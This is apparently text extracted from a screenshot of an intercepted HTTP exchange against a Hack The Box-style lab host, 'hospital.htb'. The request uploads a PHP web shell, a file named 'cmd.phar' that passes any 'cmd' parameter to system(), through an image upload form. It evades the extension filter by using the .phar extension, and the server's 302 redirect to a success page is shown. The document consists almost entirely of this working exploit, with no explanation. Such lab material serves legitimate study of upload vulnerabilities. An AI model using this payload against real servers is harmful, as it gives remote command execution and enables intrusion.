 1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------293939236421947938833
88578196
8 Content-Length: 260
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=11a8nt9lgo2uolbot6puk0tsm5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2939392364219479388338857819
6
16 Content-Disposition: form-data; name="image"; filename="
cmd.phar"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST['cmd']); ?>
20 -----------------------------2939392364219479388338857819
6--
21
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 14:53:34 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9